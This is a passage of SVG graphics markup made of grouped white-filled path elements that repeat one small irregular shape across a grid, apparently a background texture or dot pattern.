				c-0.051,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.07,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.038-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.051-0.12-0.064-0.187c-0.021-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.215,0.124-0.215,0.224c0.002,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
		</g>
		<g>
			<path d="M69.439-71.653c0.018,0.072,0.008,0.127-0.026,0.19c-0.052,0.101-0.113,0.063-0.165,0.128
				c-0.051,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.07,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.038-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.051-0.12-0.064-0.187c-0.021-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.215,0.124-0.215,0.224c0.002,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
		</g>
		<path d="M0.495-71.653c0.018,0.072,0.008,0.127-0.026,0.19c-0.052,0.101-0.113,0.063-0.165,0.128
			c-0.051,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
			c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
			c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
			c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.07,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
			c0.038-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.051-0.12-0.064-0.187c-0.021-0.114,0.002-0.224,0-0.337
			c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
			c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.215,0.124-0.215,0.224C0.5-71.68,0.503-71.744,0.51-71.626
			c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
		<g>
			<g>
				<path d="M69.439-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M61.778-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M54.118-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M46.458-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M38.797-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M31.137-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M23.477-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M15.816-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M8.156-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M0.495-64.001c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143C2-61.45,2.217-61.397,2.391-61.46c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			</g>
			<g>
				<path d="M69.439-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M61.778-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M54.118-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M46.458-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M38.797-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M31.137-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M23.477-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M15.816-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M8.156-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M0.495-56.348c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224C0.5-56.374,0.503-56.438,0.51-56.32
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			</g>
			<g>
				<path d="M69.439-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
